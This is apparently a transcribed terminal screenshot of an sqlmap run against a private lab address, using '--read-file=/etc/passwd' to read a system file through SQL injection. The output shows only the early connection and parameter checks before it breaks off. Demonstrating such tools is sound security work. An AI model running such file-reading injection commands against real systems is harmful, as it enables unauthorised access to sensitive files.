 kjohnson@rohan: ~/release/sqlmap/output/192.168.1.104/files — ssh — 62×18
kjohnson@rohan:~/release/sqlmap$ ./sqlmap.py -u http://192.168
.1.104/scanners/sqli.php?name=Kevin --read-file=/etc/passwd
sqlmap/0.7rc3
by Bernardo Damele A. G. <bernardo.damele@gmail.com>
[*] starting at: 16:43:45
[16:43:45] [INFO] testing connection to the target url
[16:43:45] [INFO] testing if the url is stable, wait a few sec
onds
[16:43:47] [INFO] url is stable
[16:43:47] [INFO] testing if User-Agent parameter 'User-Agent'
is dynamic
[16:43:47] [WARNING] User-Agent parameter 'User-Agent' is not
dynamic
[16:43:47] [INFO] testing if GET parameter 'name' is dynamic